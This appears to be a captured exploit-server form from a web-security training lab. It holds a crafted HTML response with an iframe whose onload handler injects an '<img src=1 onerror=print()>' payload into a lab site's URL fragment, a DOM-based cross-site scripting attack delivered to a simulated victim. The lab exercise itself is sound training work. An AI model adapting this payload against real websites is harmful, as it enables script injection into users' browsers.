 Craft a response
URL: https://exploit-0a450033035e68c580762f2a01c8003d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a9e004e03c76856808d30c7001d00ff.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log